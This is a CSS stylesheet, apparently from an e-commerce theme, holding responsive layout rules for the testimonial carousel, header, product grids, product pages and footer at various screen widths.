#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des:after {
    content: "";
    border-bottom: 1px solid #ebb5ac;
    width: 90px;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
#cztestimonialcmsblock .customNavigation {
    top: 48%;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    left:0;
}

#cztestimonialcmsblock:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#cztestimonialcmsblock .owl-controls {
    position: absolute;
    right: 0;
    left: 0;
    opacity: 1;
    padding-top: 3px;
    text-align: center;
    clear: both;
}
#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page span:hover, 
#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page.active span{
    border-color: #ebb5ac;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    background: #ebb5ac;
}

#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page {
    margin:5px 4px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
}

#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page span {
    width: 10px;
    height: 10px;
    display: block;
    border: 0;
    background: #000000;
    cursor: pointer;
    margin: 3px;
    text-indent: -9999px;
    -webkit-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    -moz-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    -o-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    border-radius: 50%;
}


@media (max-width: 1459px){
    #cztestimonialcmsblock .testimonial_container {
        padding-left: 15px;
        padding-right: 15px;
        padding-bottom: 15px;
        padding-top: 15px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 0px;
        padding-bottom: 55px;
    }
}
@media (max-width: 1199px){
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-bottom: 20px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-bottom: 42px;
    }
}
@media (max-width: 991px) {
    #czvideocmsblock {
        width: 100%;
        padding-right: 0;
        padding-bottom: 15px;
        padding-top: 10px;
    }
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-left: 15px;
        padding-right: 15px;
    }
    #cztestimonialcmsblock {
        width: 100%;
        padding-left: 0;
        margin-top: 0;
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
   
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-left: 10px;
        padding-right: 10px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-top: 0px;
        padding-left: 10px;
        padding-right: 10px;
    }
}


/*-------------------------- End Home Page Parallax Block -------------------------------*/

@media (max-width: 991px) {
    
    .footer-container .links.block-contact, .footer-container .links, .footer .payement_logo_block {
        width: 100%;
        padding-left: 15px;
        margin: 0;
        padding-right: 15px;
        padding-top: 0;
        padding-bottom: 0;
    }
    #footer .block_newsletter {
        width: 100%;
        padding: 5px 15px;
    }
    
    #footer .links .navbar-toggler {
        display: inline-block;
        padding: 0;
        width: auto;
    }
    .footer-after .links span{
        margin: 0;
        display: inline-block;
    }
    .homeblog-latest .products-section-title {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .products-sort-order {
        padding: 0;
    }
    .products .product-title a {
        font-size: 13px;
    }
}
@media (max-width: 650px) {
    .products .product_list li.product_item {
        width: 50%;
    }
    #products .products .product_list.list li.product_item {
        width: 100%;
    }
    #products .product_list li.product_item.col-md-4, .products .product_list li.product_item.col-md-6 {
        width: 50%;
    }

    .footer-after .links li {
        padding-right: 10px;
    }
    #footer .block_newsletter .block_content {
        width: 100%;
    }
} 
@media (max-width: 479px) {
    .products .product_list li.product_item {
        width: auto;
        display: inline-block;
        margin: 0 auto;
        float: none;
    }
    #products .product_list li.product_item.col-md-4, .products .product_list li.product_item.col-md-6 {
        width: auto;
    }
    .products .product_list {
        text-align: center;
    }
}

/**********		Responsive css start	***********/

@media (max-width: 1329px) and (min-width: 1200px){
    .all-blog .blog-desc {
        min-height: 120px;
    }
}
@media (max-width: 1780px){
    .tab-content .customNavigation a.prev {
        left: -5px;
    }
    .tab-content .customNavigation a.next {
        right: -5px;
    }
    .product-info .image-additional {
        width: 370px;   
    }
}
@media (max-width: 1459px){
    .wishlist-info a {
        font-size: 0;
        width: 20px;
        display: block;
        height: 22px;
        padding: 0;
    }
    .wishlist-info {
        margin-right: 12px;
        margin-left: 9px;
        margin-top: 34px;
    }
    #search {
        padding-top: 32px;
    }
    .header-container.fixed #search {
        padding-top: 26px;
    }
    .header-container.fixed .wishlist-info {
        margin-top: 28px;
    }
    #search .search_button{
        font-size: 0;
        width: 25px;
        height: 25px;
        top: 0px;
        padding: 0;
    }
    #cart-total {
        font-size: 0;
    }
    #cart-quantity {
        background-color: #ebb5ac;
        width: 15px;
        height: 15px;
        font-size: 12px;
        text-align: center;
        top: -7px;
        left: 10px;
        position: absolute;
        line-height: 19px;
    }
    .header-cart #cart:hover #cart-quantity {
        color: #000000;
    }
    #cart-quantity:before{
        display: none;
    } 
    .main-menu ul > li > a, .hiden_menu li > a {
        padding-left: 18px;
        padding-right: 18px;   
    }
    .headertop-inner {
        width: 70%;
    }
}
@media (max-width: 1329px){
    .product-layout.product-list .product-block .image {
        width: 26%;
    }
    .product-layout.product-list .product-block .product-details {
        width: 74%;
    }
}
@media (max-width: 1300px) {
    #leftbannercmsblock {
        display: none;
    }
    .box.featured {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .product-info .image-additional { width: 255px; }
	
    .box.featured {
        margin-bottom: 10px;
    }
    #product-category .product-layout.product-grid {
        width: 24.6%;
    }
	.product-layout.product-grid {
		width: 33%;
	}
	.main-menu > ul > li.top_level > a {
		padding-left: 10px;
		padding-right: 10px;
	}
    #czfootercmsblock .footerdesc {
        padding-right: 20px;
    }
    .product-layout.product-list {
        width: 100%;
    }
    .main-slider:hover .swiper-pager-button li.swiper-button-prev{
    	left: 70px;
    }
    .main-slider:hover .swiper-pager-button li.swiper-button-next{
    	right: 70px;
    }
}
@media (max-width: 1199px) and (min-width: 992px) {
	#column-left .product-items .product-details, #column-right .product-items .product-details{
        float: left;
        width: 100%;
    }	
    #column-left .product-thumb .caption, #column-right .product-thumb .caption {
        padding-top: 5px;
    }
    .hometab {
        padding-top: 60px;
        padding-bottom: 40px;
    }
}
@media (max-width: 991px) and (min-width: 576px) {
    .product-layout.product-list .product-block .image {
        width: 33%;
    }
    .product-layout.product-list .product-block .product-details {
        width: 67%;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .product-info .image-additional{ width: 140px; }
}
@media (max-width: 991px) {
    .alert.alert-success.animated {
        width: 100%;
    }
    .headertop-inner {
        width: 100%;
        float: none;
        margin: 0;



    }
    .productpage .product-left {
        width: 100%;
    }
    .productpage .product-right {
        width: 100%;
        margin-top: 80px;
    }
    .productpage .product-right .product-detail-left {
        width: 100%;
        padding-right: 0;
    }
    .productpage .product-right .product-detail-right {
        width: 100%;
        padding-left: 0;
    }
    .wrap-breadcrumb {
        margin-bottom: 25px;
    }
    .header-container.fixed nav.nav-container .responsive-menu .main-navigation {
        top: 52px;
    }
    .header-container.fixed .wishlist-info {
        margin-top: 8px;
    }
    .header-container.fixed .header-cart {
        margin-top: 8px;
    }
    #top .nav-left.navcms {
        display: none;
    }
    #top-links {
        float: none;
        display: inline-block;
    }
	.nav-responsive span, .main-menu > ul > li > a{
		line-height: 26px;
	}
    .newsletter {
        margin-top: 10px;
    }
    .newsletter .form-group {
       width: 100%;
    }
    .dropdown.myaccount {
        margin-right: 20px;
        float: none;
        display: inline-block;
    }
    #form-language {
        margin-right: 20px;
    }
	#cart .dropdown-menu {
       top: 43px;
       right: 0;
    }
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des:after {
        content: "";
        bottom: -3px;
    }
    .headertop-inner.fixed .responsive-menu .nav-responsive .expandable {
        width: 20px;
    }
    .headertop-inner.fixed .responsive-menu .nav-responsive .expandable:before {
        left: 20px;
        top: 12px;
    }
    .header-logo {
        padding: 0;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        right: auto;
        top: 10px;
        bottom: auto;
        z-index: 8;
        max-width: 145px; 
    }
    .header-container.fixed .header-logo {
        top: -16px;
    }
	#search .search_toggle {
		top: 52px;
		width: 260px;
	}
    .header-cart { 
        background: none;
        padding: 0;
        margin-top: 8px;
        margin-bottom: 0px;
        order: 4;
    }
    #cart {
        font-size: 0;
        width: 25px;
        height: 25px;
        padding: 0;
    }
    #cart-total {
        font-size: 0;
        padding: 0;
    }
    .header-cart #cart:hover #cart-quantity {
        color: #000;
    }
    .information-blogger-blogs .panel-default .panel-inner .panel-default {
        width: 100%;
        float: left;
    }
	#top-links ul.list-inline li{padding: 0 7px 0 0px}
	.main-menu ul > li > a{padding:16px 20px 15px;}
	.main-menu ul > li:first-child > a{padding:16px 20px 15px 8px;}
	.col-md-6.result-info {
		float: left;
		padding: 0 15px;
		position: relative;
		width: 70%;
	}
    .box .box-content ul li .hitarea {
        right: 0px;
    }
	.col-md-3.row-result-search-autocomplete-image {
		float: left;
		width: auto;
	}	
    .box.featured {
       margin-top: 0;
   	   padding-top: 10px;
	   margin-bottom: 0;
    }
    .box.special {
        padding-bottom: 15px;
        padding-top: 12px;
    }
    .box-heading {
        font-size: 24px;
        line-height: 26px;
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
    #button-cart {
        padding-left: 15px;
        padding-right: 15px;
    }
    #offerclock {
        margin-bottom: 10px;
    }
    #offerclock .time {
        width: 120px;
    }
    #offerclock .time .count:before {
        right: -88px;
    }
	.box.latest, .box.bestseller, .box.featured {
		padding-bottom: 15px;
	}
    .blogs .customNavigation {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    #carousel-0.banners-slider-carousel .customNavigation a {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    #carousel-0.banners-slider-carousel .customNavigation a.prev {
        left: 0px;
    }
    #carousel-0.banners-slider-carousel .customNavigation a.next {
        right: 0px;
    }
    .top_button {
        bottom: 15px;
        right: 15px;
    }
	.category_img img{max-width:100%;}
	.cat-desc{width:55%;}
	.category .image{width:45%}
	.blog-left .blog-image img{height:auto; width:100%;}
	.lang-curr{margin-left:0;float: none;display: inline-block;}	
	.categoryblock{width:50%;}
	#banner0 img, #banner1 img, #banner2 img{max-width:100%;}
	.common-home .category-left-box .box-content { display:none; }
	.catgory-left { position:absolute; z-index:3; width:270px; padding:0; }
	#blog-carousel .product-block, #blog-grid .product-block { margin-top:0px; padding-bottom:10px; }
	.address_content { padding-right:35px; }
	.manufacture_block > ul { width:90%; }
	.box-category-heading { width:211px; }
	.common-home .box-category-heading { width:270px; }
	.common-home #nav-one > li > .dropdown-menu { left:268px; }
	#nav-one > li > .dropdown-menu { left:168px; }
	p.powered, .bottomfooter .paiement_logo_block{
		float:none;
     	text-align: center;
	}
    .bottomfooter .container .footer-inner {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .bottomfooter .paiement_logo_block { 
        padding-top: 5px;
        padding-right: 0px;
        padding-bottom: 5px;
        padding-left: 0px; 
    }
    .productpage .product-right .product-detail-right .czrightbanner-top {
        margin-bottom: 15px;
    }	
    #column-left .box.special {
        padding-top: 0px;
    }
	.main-slider .swiper-pager div{display: none;}
	.box-category-heading { display:none; }
    .header-container{
        position: relative;
        padding-top: 17px;
        padding-bottom: 18px;
    }	
	.container, footer{text-align: center; }
    .box.category { display: none; }
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right: 15px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
    }
    .tab-head .etabs {
        margin-bottom: 12px;
    }
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
	}
	.viewmore {
		margin-top: 10px;
    }
	.hometab, .categorytab {
	    padding-top: 40px;
        padding-bottom: 20px;
    }
    div#product .form-group .hasCustomSelect {
        width: 90% !important;
    }
    div#product .coloritem .radio img {
        display: inline-block;
        border:1px solid #ebb5ac;
        padding:3px 6px;
    }
    #product-category #content .box.sidebarFilter .list-group-item-wrapper div.list-group-item {
        display: none;
    }
    #product-category #content .box.sidebarFilter .list-group-item-wrapper div.list-group-item:last-child {
        width: 264px;
    }
    #product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
        margin-top: -10px;
    }
    #product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
        width: 264px;
    }
    #product-category #content .box.sidebarFilter .toggle .mobile_togglemenu:before {
        color: #000000;
        top: 0;
        right: 0;
        font-size: 22px;
    }
    #product-category #content .box.sidebarFilter a.list-group-item.group-name {
        margin-bottom: 12px;
    }
    #product-category #content .box.sidebarFilter a.list-group-item.group-name.active {
        background-color: transparent;
        border: 0;
        color: #000000;
    }
	#footer .column ul {
		display: none;
	}
	#footer .column {
		width: 100% !important;
		margin-left:auto;
		margin-right:auto;
        clear: both;
        min-height: auto;
        padding-left: 15px;
        border: 0;
	}
    #footer .newsletter .news-title {
        font-size: 16px;
        margin-bottom: 10px;
        margin-top: 10px;
    }
	#footer .newsletter .news-description{padding-bottom: 15px;}
    #footer .newsletter .newsright {
        width: 100%;
        margin: 0;
    }
	.newsletter .news-title {
		padding: 0;
		background: none;
	}
	.newsletter .input-news {
		width: 100%;
	}	
    .footerlogo {
        margin-bottom: 10px;
    }
    .footer-blocks #footerlogo .footerdesc {
        margin-bottom: 10px;
        padding: 0;
    }
    #footer .column.footerright { 
        padding-right: 15px; 
    }
    #footer .footer-blocks .column .social-block ul {
        display: block;
		margin-bottom: 0;
    }
    .social-block {
        float: none;
        display: block;
        text-align: center;
        padding-bottom: 10px;
        margin: 0;
    }
    #footer .column.contact-block { padding: 0px 15px; border: 0px; }
	 #footer .column.footerleft{margin-bottom:0;}
	#accordion .form-horizontal .control-label{width:100%;}
	.information-blogger-blogs .blog-image img{display:block;}	
	#search .col-sm-3.sort{width:37%;}
	.col-sm-5.t-search{width:86%; padding:10px 0; }
	.cate-heading, ul.subcats{float:none;}
	.cat-desc {
		display: inline-block;
		float: none;
		text-align: center;
		width: 100%;
	}
	.head-right-bottom  .header-cms-block{ margin: 20px 0; }
	#search .col-sm-3.sort{width:35%;}

	.layout-2.left-col #content,.layout-2.right-col #content,.layout-3 #content{width:100%; }

	.main-slider .owl-carousel{width:100%;}
	
	#footer{ margin-top: 0; box-shadow: none;}
	
	#footer .column ul{margin-bottom:15px;}
	
	#footer .column:after{content:initial;}
	.content_footer_bottom{margin-top:20px}
	.footertop-cms .subtitle{font-size:11px}
	
	.footertop-cms .title{font-size:13px}
	
	.blog-left .blog-image img{height:auto; width:100%;}
	
	.category-row{margin-left:-5px; margin-right:-5px;}
	
	.categoryblock{padding-left:5px; padding-right:5px}
	.category .image{float:none; clear:both; text-align:center}
	.category .image a{display:inline-block}
	
	.col-sm-10.subscribe-btn{ width:100%; }
	.col-sm-10.subscribe-btn{float:left; clear:both}
	.header-left{text-align:left; width:50%; padding:0; border:medium none;}
	.col-sm-4.header-logo{float: none;}
	.header-right{width:50%; border:none; padding:40px 0 0; }
	.nav-inner{display:block; color:#fff; margin-bottom:0px}
	.nav-inner-cms .box-category-heading,.nav-inner-cms .main-menu ul{display:none}
	.nav-responsive span{border:none; padding: 0; font-size: 0;}
	#cms-menu {position:relative;}
	.nav-inner-cms{border:none; margin-bottom:0;}
	.content-top #content{min-height:initial;}
	.contact-info .right{float:left; clear:both; margin-top:20px}
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox,
	#column-right .single-banner, #column-left .single-banner {display: none;}
	#column-right .toggle .mobile_togglemenu, #column-left .toggle .mobile_togglemenu {
		display: block;
		cursor: pointer;
		width: 100%;
		margin-top: 0;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0px;
		left: 0;
		background:transparent none repeat scroll 0 0;
		transition: initial;
		-webkit-transition: initial;
		-moz-transition: initial;
		-ms-transition: initial;
		-o-transition: initial;
	}
	#column-right .toggle .mobile_togglemenu:before, #column-left .toggle .mobile_togglemenu:before{
		background: transparent none repeat scroll 0 0;
		color: #000000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 22px;
		font-weight: 400;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 10px;
		text-align: center;
		top: 11px;
		width: 20px;
	}
	#column-right .box:first-child .toggle .mobile_togglemenu:before, #column-left .box:first-child .toggle .mobile_togglemenu:before {
		color: #000000;
	}
	#column-right .toggle.active .mobile_togglemenu::before, #column-left .toggle.active .mobile_togglemenu::before{
		content: "\f106";
	}

	.layout-2.left-col #column-left, .layout-2.right-col #column-right,.layout-3 #column-left, .layout-3 #column-right,#column-left,#column-right{width:100%; clear:both; padding-bottom:20px;}
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox,#column-left .box .list-group,#column-right .box .list-group{
		display:none; 
    }
    #column-left .box .box-content, 
    #column-right .box .box-content, 
    #column-left .box .list-group, 
    #column-right .box .list-group, 
    #column-left .box .filterbox, 
    #column-right .box .filterbox {
        text-align: left;
    }
	.homepage-testimonials-inner.box-content{display:none;}
	#testimonial .customNavigation a.next:hover::before, #testimonial .customNavigation a.prev:hover::before{color:#262626;}
	.result-search-autocomplete > ul > li{ float:left; clear:both;}
	.col-md-3.row-result-search-autocomplete-image {float: left; width: auto;}
	.col-md-6.result-info {float: left; width: 50%;}
	#banner0 img, #banner1 img, #banner2 img{max-width:100%;}
	.zoomWindowContainer .zoomWindow{height:450px !important;}
	.catgory-left { display:none; }

	#footer #contact.column h5 { display:block; }
	.footer-blocks {     
		padding-top: 32px;
		padding-right: 0px;
		padding-bottom: 29px;
        padding-left: 0px;
        float: left;
    text-align: left;
    }
    .block-social { float: none; text-align: center; }
	.manufacture_block > ul { width:80%; }
	#footer #contact.column ul { margin-top:15px; width:380px; }
	.banners-slider-carousel {     
        padding-top: 10px;
        padding-bottom: 10px;
    }
	.swiper-pager-button{display:none;}
	.main-slider .swiper-pagination {
	    opacity: 1;
	}
	.box.latest {
		padding-bottom: 40px;
	}
	.header-container.fixed .responsive-menu .nav-responsive span {
		padding-top: 0px;
	}
    .productpage #tab_before {
        margin-top: 40px;
        float: left;
        width: 100%;
        clear: both;
        padding: 0;
    }
    .productpage #tab_before .czrightbanner-top {
        float: left;
        width: 35%;
        overflow: hidden;
    }
    .productpage #tab_before .rightbanner-bottom {
        float: left;
        padding-left: 15px;
        width: 45%;
    }
    #top .nav-left a {
        margin-top: 5px;
        z-index: 8;
        margin-bottom: 5px;
        margin-right: 3px;
        background: url(../image/codezeel/nav-icon.png) no-repeat scroll center -377px transparent;
        padding: 0;
        margin: 0;
        width: 30px;
        height: 30px;
        background-size: 20px;
        font-size: 0;
    }
    .wishlist-info {
        margin-top: 8px;
        order: 3;
    }
    .wishlist-info a {
        padding: 0;
        float: left;
    }
    .wishlist-info:after,.dropdown.myaccount:after{border: 0;}
    .newsletter .newsright {
        width: 100%;
    }
    .newsletter .news-subtitle {
        padding-left: 0px;
        padding-right: 0px;
        float: left;
    }
    .blogs {
        padding-bottom: 5px;
    }   
    header {
        min-height: 60px;
    }
    .tab-content .customNavigation a.prev {
        left: 0;
    }
    .tab-content .customNavigation a.next {
        right: 0;
    }
    #blog-carousel .blog-item {
        padding-top: 15px;
    }
    #content {
        text-align: left;
    }
    #product-category .product-layout.product-grid{
        width: 32.33%;
    }
    .product-layout.product-grid {
        width: 32.8%;
    }
    .quickview #input-quantity {
        margin-right: 5px;
        margin-left: 2px;
        padding-left: 0px;
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
    }
    .newsletter .box-heading {
        margin-bottom: 5px;
        font-size: 16px;
    }
    .breadcrumb {
        text-align: left;
    }
    
    .header-container.fixed #search {
        padding-top: 6px;
    }
    #search {
        padding-top: 6px;
    }
    .header-container.fixed .nav-responsive .expandable:before {
        top: 5px;
    }
    .nav-responsive .expandable:before {
        content: "";
        background-image: url(../image/codezeel/menu.svg);
        background-repeat: no-repeat;
        background-position: center center;
        background-color: transparent;
        background-size: 18px;
        width: 20px;
        height: 25px;
        position: absolute;
        left: 0px;
        top:5px;
    }
    .header-container.fixed #search .search_toggle {
        top: 52px;
    }
    .header-container.fixed #cart .dropdown-menu {
        top: 43px;
    }
    footer h5, #footer .news-title{font-size: 16px;}
}
		
@media only screen and (min-width: 768px) and (max-width: 991px){
	.layout-2.left-col #column-left,.layout-2.right-col #column-right{width:100%; }
	.layout-2 #content{width:77.35%;}
    #column-left .product-items .product-details, #column-right .product-items .product-details {float: left;margin: 0px 0 0;}
    #button-cart2 .quickview .form-group.qty .btn-lg{
        padding-right: 16px;
        padding-left: 16px;
    }
    .quickview .form-group.qty .wishlist{ margin-left: 4px; margin-right: 4px;}
}
@media (max-width: 767px) {
    .common-home .container, .common-home #top .container, .common-home header .container {
        width: auto;
    }
	.layout-2 #content,.layout-3 #content{width:100%;}
	.product-info .image-additional a {padding: 0px;} 
	.header-left { width:100%; text-align:center; }	    
    .headertopright { float: none; display: inline-block; margin-bottom: -20px; }       
	.header-logo > div{display:inline-block;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.header-logo #logo { margin: 0px; position: static; }
	.col-sm-4.total_amount {margin-top: 20px;}	
    .header-cart #cart > .btn:hover{ color: #ebb5ac; }
    .productpage .product-left {
        position: relative;
        top: 0;
        width: 100%;
        float: left;
    }

    .header-logo{
        top: 21px;
    }
    .productpage .product-right {
        margin-top: 50px;
        width: 100%;
        float: left;
        clear: both;
    }
    .slider__images {
        height: auto;
    }

	#top-links ul.list-inline li{padding: 0 10px 0 8px}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 350px; clear: both; }
	.breadcrumb{right:15px;}
	.information-blogger .breadcrumb{position:relative; left:0px; right:auto;}
	.blog-right h4{ margin-bottom:0px; }
	.blog-image .post_hover{ display: none; }
	.main-slider .owl-carousel .owl-buttons,
	.main-slider .owl-carousel .owl-pagination{ display: none; }
	.product-info .additional-carousel{width:350px}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #e5e5e5; margin:10px 0; background-color:#fff;}
	#content .category_list .filterbox .list-group a{border:none;}	
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.checkout-cart #accordion .input-group-btn:last-child > .btn, .checkout-cart #accordion .input-group-btn:last-child > .btn-group{margin-left: 5px; margin-right: 0;}
	.blog-left .blog-image img {
    	height: auto;
    	width: 100%;
	}
	.addtocart .fa{margin:0;}
	.headertopright .text2 span.hidden-xs,.headertopright .text2 span.hidden-sm,.headertopright .text2 span.hidden-md{display:block !important}
	.col-sm-5.header-search{width:78.7%;}
	#search .col-sm-3.sort{width: 39%; float: left;}
	.col-sm-3.header-cart{ width:9%; }	
	
	.owl-carousel .owl-buttons div{opacity:1 !important; -webkit-opacity:1 !important; -moz-opacity:1 !important; -khtml-opacity:1 !important;}
	.box.bestseller{padding-top:30px}
	.cz_newsletterdiv{ width: 100%;} 
	.news-social{ width: 100%; padding: 20px 10px 25px;}
	.product-list .product-thumb .button-group .addtocart .fa{margin-right:10px}
	.product-list .product-thumb .image{float:left;}
    #content h3.product-title, #content h3.product-option {
        margin-top: 0;
    }
	.information-blogger-blogs .blog-image img {
    	display: inline-block;
    	max-width: 100%;
	}
	.all-blog .blog-left-content .blog-image{height:auto}

	.category_tab .nav-tabs{float: left; width: 100%; margin: 10px 0;}
	.category_tab .tab-content{clear:both}
	.category_tab .tab-pane .owl-carousel .owl-buttons div{top:-50px}
	.categoryblock{width:50%; margin-bottom: 10px;}
	.category .image{float:none; clear:none}
	.category{padding:0 10px;}
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right{display:block !important;}
	#carousel-0.banners-slider-carousel .customNavigation a{
		opacity:1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity:1;
	}
	.responsive-menu.container { padding: 0!important; position:relative; width:100%; }
	.main-slider { width:100%; }
	.main-slider img { width:100%; }
	.static_links li a { padding:16px 10px 17px; }
	.header-right { text-align:center; display:none; }
	.head-right-top { float:none; margin:0 auto; display:none; }
		#content .product-carousel .product-block:hover .price, #content .product-grid .product-block:hover .price, #content .box-product .product-block:hover .price { 
    	opacity: 1 ;
    	-khtml-opacity: 1 ;
    	-webkit-opacity: 1 ;
    	-moz-opacity:1 ;
	 }
	 .bottomfooter .paiement_logo_block{ text-align: center; }
	 .footerbottom-cms { width:100%; text-align:center; } 
	 .top-inner .left-logo { padding-right:20px; }
	 .searchbar .col-sm-3.sort { width:100%; }
	 .content_header_topright { letter-spacing:0.3px; }	 
  
    #tabs_info {
        margin-top: 30px;
        margin-bottom: 20px;
    }
}
@media only screen and (max-width: 650px) {
	.product-layout.product-grid {
		width: 49%;
	}
    #tabs_info .nav-tabs li a, #tabs_info .nav-tabs li.active a, .htabs a, .htabs a.selected {
        padding-left: 10px;
        padding-right: 10px;
        font-size: 15px;
        margin: 0;
    }
    #product-category .product-layout.product-grid {
        width: 49.5%;
    }  
}
@media only screen and (max-width: 575px) {
    .social-block { display: none; }
	.tab-head { display:inline-block; width:100%; height:auto; border:none; }
	.htabs  { width:100%; margin:0; }
	#tabs_info .nav-tabs li, .htabs .etabs li { margin: 0;}
    #tabs_info .nav-tabs a:before, .htabs .etabs li a:before { border: 0px; }
	.htabs a:before, #tabs_info .nav-tabs a:before, .categorytab .nav-tabs a:before{
	    display:none;
	}
	#tabs_info .nav-tabs a, .nav-tabs a, .htabs a, .categorytab .nav-tabs a {
		padding-top: 8px;
        padding-bottom: 8px;
	}
	.tab-head, .box-head {
		text-align: center;
	}
	.newsletter .news-title {
		font-size: 20px;
	}
    .product-layout.product-list .product-block .image {
        width: 100%;
        max-width: 270px;
        float: none;
        margin: 0 auto;
    }
    .product-layout.product-list .product-block .product-details {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 15px;
    }
    .header-logo img {
        max-height: 28px;
    }
    .hometab {
        padding-top: 40px;
    }
    .dropdown.myaccount .myaccount-menu {
        left: 0;
        right: auto;
    }
    .product-list .product-thumb .caption {
        text-align: center;
        padding-left: 0px;
    }
    .productpage #tab_before .czrightbanner-top {
        width: 46%;
    }
    .productpage #tab_before .rightbanner-bottom {
        width: 54%;
    }
}
@media (max-width: 480px) {
    #spinner {
        background-size: 10%;
    }
    #top-links span {
        font-size: 0;
    }
   #form-currency .btn-link strong{font-size:14px;}
   #form-language .btn-link {
		margin-right: 10px;
	}
    .subscribe-btn .btn.btn-lg {
        padding-left: 25px;
        padding-right: 25px;
    }
    .newsletter #txtemail {
        padding-left: 15px;
        padding-right: 140px;
    }
    .main-slider .swiper-pagination {
        bottom: 5px;
    }
    header {
        min-height: 55px;
    }
    .main-slider .swiper-pager ul { 
        margin-right: 20px;
    }
    .dropdown.myaccount .fa {
        padding-left: 0px;
    }
    .lang-curr .fa {
        padding-left: 0px;
    }
    #offerclock {
        font-size: 17px;
    }
    #offerclock .time {
        width: auto;
        padding: 10px 10px;
    }
    #offerclock .offertext {
        display: block;
        padding: 0;
    }
    #offerclock .time .count:before {
        right: -29px;
    }
    .dropdown.myaccount > a {
        background: url(../image/codezeel/user.svg) no-repeat scroll ;
        padding-left: 22px;
        background-size: 17px;
        background-color: transparent;
    }
    .dropdown.myaccount > a:hover{
        background: url(../image/codezeel/user-hover.svg) no-repeat scroll;
        background-size: 17px;
    }
    .dropdown.myaccount:hover  a{color: #ebb5ac; }
    .dropdown-menu-right {
        right: auto;
        left: 0;
    }
}

@media only screen and (max-width: 479px) {
	span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
		display: none!important;
	}
	.product-info .image-additional a{float:none; text-align:center;}
	.head-right-bottom{ bottom: -65px; }
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
    #column-left .box.special .product-block-inner {
        margin: 0px;
        max-width: none;
    }
    .product-list .product-thumb .product-block-inner {
        text-align: center;
        margin: 0;
        max-width: none;
    }
  
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;}
	.flex-direction-nav a:before {font-size:27px !important;}
